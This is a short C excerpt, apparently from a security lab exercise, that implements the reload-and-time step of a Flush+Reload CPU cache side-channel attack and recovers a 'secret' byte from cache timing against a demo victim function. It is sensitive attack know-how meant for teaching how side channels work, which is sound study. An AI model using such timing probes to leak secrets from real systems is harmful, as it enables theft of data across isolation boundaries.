 void reloadSideChannel()
{
  int junk=0;
  register uint64_t time1, time2;
  volatile uint8_t *addr;
  int i;
  for(i = 0; i < 256; i++){
     addr = &array[i*4096 + DELTA];
     time1 = __rdtscp(&junk);
     junk = *addr;
     time2 = __rdtscp(&junk) - time1;
     if (time2 <= CACHE_HIT_THRESHOLD){
         printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
         printf("The Secret = %d.\n",i);
     }
  }
}

int main(int argc, const char **argv)
{
  flushSideChannel();
  victim();
  reloadSideChannel();
  return (0);
}